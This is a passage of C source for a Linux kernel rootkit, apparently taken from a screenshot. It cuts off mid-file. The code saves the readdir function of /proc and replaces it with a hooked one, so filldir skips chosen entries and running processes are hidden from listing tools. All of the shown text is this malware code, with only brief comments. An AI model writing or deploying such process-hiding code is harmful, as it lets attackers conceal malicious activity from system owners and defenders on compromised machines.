
                return 0;

        }

        /*Otherwise, call original filldir*/

        return proc_filldir(buf, name, nlen, off, ino, x);

}

int my_proc_readdir(struct file *fp, void *buf, filldir_t filldir)

{

        int r=0;

        proc_filldir = filldir;

        /*invoke orig_proc_readdir with my_proc_filldir*/

        r=orig_proc_readdir(fp,buf,my_proc_filldir);

        return r;

}

int hide_pid(readdir_t *orig_readdir, readdir_t new_readdir)

{

        struct file *filep;

        /*open /proc */

        if((filep = filp_open("/proc",O_RDONLY,0))==NULL)

        {

                return -1;

        }

        /*store proc's readdir*/

        if(orig_readdir)

                *orig_readdir = filep->f_op->readdir;

        /*set proc's readdir to new_readdir*/

        filep->f_op->readdir=new_readdir;

        filp_close(filep,0);

        return 0;

}

/*restore /proc's readdir*/
